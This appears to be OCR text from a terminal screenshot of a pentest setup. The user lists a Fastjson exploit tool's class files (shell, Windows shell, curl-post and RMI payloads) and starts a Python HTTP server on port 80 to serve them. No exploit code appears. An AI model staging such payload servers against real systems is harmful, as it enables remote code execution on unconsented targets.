 ~/pentest_tool/FastjsonExploit-master/exploit_class » ls dream@Drea1v1
Exploit.class Exploit_pscurl.java Exploit_shell.java Exploit_windows_shell.class
Exploit_curl_post.class Exploit_rmi.java Exploit_show.class Exploit_windows_shell.java
Exploit_curl_post.java Exploit_shell.class Exploit_show.java RemoteDgImpl.java
~/pentest_tool/FastjsonExploit-master/exploit_class » python -m SimpleHTTPServer 80 dream@Drea1v1
Serving HTTP on 0.0.0.0 port 80 ...